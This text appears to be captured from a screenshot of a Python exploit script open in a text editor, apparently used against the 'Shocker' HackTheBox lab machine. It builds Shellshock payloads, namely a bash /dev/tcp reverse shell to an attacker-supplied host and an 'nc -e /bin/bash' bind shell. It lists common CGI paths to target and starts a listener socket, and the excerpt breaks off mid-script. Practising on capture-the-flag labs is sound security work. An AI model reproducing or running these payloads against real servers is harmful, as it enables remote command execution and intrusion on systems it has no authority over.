 */home/pulkittalwar2611/Pictures/shocker-htb/exploit.py - Mousepad
File Edit Search View Document Help
try:
        args['payload']
except:
        usage()

if args['payload'] == 'reverse':
        try:
                lhost = args['lhost']
                lport = int(args['lport'])
                rhost = args['rhost']
                payload = "() { :;}; /bin/bash -c /bin/bash -i >& /dev/tcp/"+lhost+"/"+str(lport)+" 0>&1 &"
        except:
                usage()
elif args['payload'] == 'bind':
        try:
                rhost = args['rhost']
                rport = args['rport']
                payload = "() { :;}; /bin/bash -c 'nc -l -p "+rport+" -e /bin/bash &'"
        except:
                usage()
else:
        print "[*] Unsupported payload"
        usage()

try:
        pages = args['pages'].split(",")
except:
        pages = ["/cgi-sys/entropysearch.cgi","/cgi-sys/defaultwebpage.cgi","/cgi-mod/index.cgi","/cgi-bin/test.cgi","/cgi-bin-sdb/printenv","/cgi-bin/user.sh"]

try:
        proxyhost,proxyport = args['proxy'].split(":")
except:
        pass

if args['payload'] == 'reverse':
        serversocket = socket(AF_INET, SOCK_STREAM)
        buff = 1024
        addr = (lhost, lport)
        serversocket.bind(addr)